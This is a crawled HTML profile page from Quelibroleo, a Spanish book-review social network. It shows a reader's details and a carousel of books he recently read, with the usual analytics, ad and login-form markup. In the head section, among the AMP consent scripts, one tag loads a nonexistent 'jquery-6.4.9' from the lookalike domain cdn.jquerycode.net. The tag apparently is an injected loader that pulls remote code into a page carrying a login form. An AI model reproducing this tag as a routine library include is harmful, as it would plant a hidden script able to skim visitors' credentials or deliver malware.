

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/santiagodivita
body_size: 9596
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="m5uMYfiFNp5HDkaf4MIGbM5Xp4wKrYaqcmlduGxf">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/santiagodivita">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/santiagodivita" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "m5uMYfiFNp5HDkaf4MIGbM5Xp4wKrYaqcmlduGxf";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/santiagodivita', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="m5uMYfiFNp5HDkaf4MIGbM5Xp4wKrYaqcmlduGxf">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="m5uMYfiFNp5HDkaf4MIGbM5Xp4wKrYaqcmlduGxf">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de santi</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/usuarios/santiagodivita">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/105244/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/105244/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="8.5" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 8,5"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>santi</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  La plata - 												Argentina
																									<i class="ar flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 30 años - 1996
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>19 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>12 libros</b> criticados</span>
																			</div>
								</div>
																																</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="12" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-joven-de-la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1362412068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 440 votos"
							     							     
							     data-id="713"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-joven-de-la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-joven-de-la-perla"><span>LA JOVEN DE LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chevalier-tracy">CHEVALIER, TRACY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/lobos">
																	<img src="https://quelibroleo.com/images/libros/libro_1252053150.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 109 votos"
							     							     
							     data-id="18593"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lobos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lobos"><span>LOBOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carrisi-donato">CARRISI, DONATO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 592 votos"
							     							     
							     data-id="117488"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-de-las-mariposas">
																	<img src="https://quelibroleo.com/images/libros/libro-1619162283.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 26 votos"
							     							     
							     data-id="258664"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-de-las-mariposas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-de-las-mariposas"><span>EL JARDÍN DE LAS MAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hutchison-dot">HUTCHISON, DOT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/africanus-el-hijo-del-consul">
																	<img src="https://quelibroleo.com/images/libros/libro_1353888702.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.497 votos"
							     							     
							     data-id="11057"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/africanus-el-hijo-del-consul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			204 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/africanus-el-hijo-del-consul"><span>AFRICANUS. El hijo d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-sal-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1434096194.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 50 votos"
							     							     
							     data-id="129084"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sal-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sal-de-la-tierra"><span>LA SAL DE LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wolf-daniel">WOLF, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-equivocado">
																	<img src="https://quelibroleo.com/images/libros/9788466632089.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 111 votos"
							     							     
							     data-id="5609"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-equivocado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-equivocado"><span>EL HOMBRE EQUIVOCADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-historia-del-loco">
																	<img src="https://quelibroleo.com/images/libros/libro_1228467356.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 361 votos"
							     							     
							     data-id="12237"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-historia-del-loco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-historia-del-loco"><span>LA HISTORIA DEL LOCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
